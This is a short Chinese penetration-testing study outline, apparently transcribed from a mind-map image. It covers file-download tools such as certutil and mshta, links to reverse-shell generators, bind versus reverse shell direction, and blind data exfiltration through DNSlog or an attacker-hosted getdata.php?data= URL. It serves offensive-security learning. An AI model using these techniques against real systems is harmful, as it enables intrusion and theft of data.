 命令&反弹&带外
基础命令
Linux
Win-cmd
Win-powershell
https://blog.csdn.net/weixin_43303273/arti
cle/details/83029138
文件下载
在线生成
https://forum.ywhack.com/bountytips.php?
download
系统分类
Linux
wget curl python ruby perl java
Windows
Powershell Cerutil Bitsadmin msiexec mshta rundll32
反弹shell
在线生成
https://forum.ywhack.com/shell.php
连接方向
正向
本地监听等待对方连接
反向
主动给出去，对方监听
连接方向的应用场景
防火墙策略
入站
出战
内网服务器
让内网主机主动给出去
数据不回显
利用数据访问外部 DNSlog 带出去
接收
例子：http://你的ip/getdata.php?data=数据
你自己搭建的：http://你的ip/getdata.php
数据=你要外带的信息
写getdata.php接收data后面的数据
数据给参数名
服务器接收参数名的值
将值进行处理